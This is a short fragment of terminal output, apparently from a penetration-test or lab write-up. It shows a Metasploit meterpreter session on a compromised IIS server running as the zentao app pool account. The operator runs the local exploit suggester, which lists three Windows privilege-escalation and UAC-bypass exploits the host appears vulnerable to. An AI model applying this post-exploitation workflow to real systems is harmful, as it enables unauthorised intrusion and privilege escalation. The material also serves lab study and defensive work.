 meterpreter > getuid
Server username: IIS APPPOOL\zentao
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.0.20.66 - Collecting local exploits for x64/windows...
[*] 10.0.20.66 - 32 exploit checks are being tried...
[+] 10.0.20.66 - exploit/windows/local/bits_ntlm_token_impersonation: The target appears to be vulnerable.
[+] 10.0.20.66 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.0.20.66 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[-] 10.0.20.66 - Post interrupted by the console user
meterpreter >